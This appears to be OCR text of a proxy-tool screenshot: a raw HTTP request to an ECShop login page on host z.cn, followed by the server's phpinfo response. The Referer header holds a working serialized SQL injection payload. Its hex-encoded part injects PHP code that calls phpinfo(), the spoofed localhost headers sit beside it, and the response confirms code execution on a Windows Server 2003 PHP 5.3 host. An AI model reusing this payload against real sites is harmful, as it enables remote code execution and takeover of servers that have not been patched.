 请求
Pretty Raw \n Actions
1 GET /user.php?act=login HTTP/1.1
2 Host: z.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: ECS_ID=ba6704f3f9fcefb4f1788a2a92b1e26a6eae7033;
ECS[visit_times]=1; ecsid=1d15e68353562066252340a3b9215fe90c52e422
; PHPSESSID=ucqviu126unbojvob9i6tfc0r2; ECSCP_ID=
63df7cee01eca34f3bcd84fb10be636b6af383eb; CL_ECSCP_ID=
0000514686544542502c39aff85b57a11d03d54e
10 Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union
select
1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
f2f2a2a2f28293b2f2f7d,10-- -";s:2:"id";s:4:"'
/*";}554fcae493e564ee0dc75bdf2ebf94ca
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
? Search... 没有比赛
响应
Pretty Raw Render \n Actions
PHP Version 5.3.27
php
System Windows NT S103684 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-
xmlrpc" "--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded Configuration D:\SOFT_PHP_PACKAGE\php5.3\php.ini
File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS,VC9
PHP Extension Build API20090626,NTS,VC9
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support disabled
Registered PHP php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar
Streams
Registered Stream tcp, udp, ssl, sslv3, sslv2, tls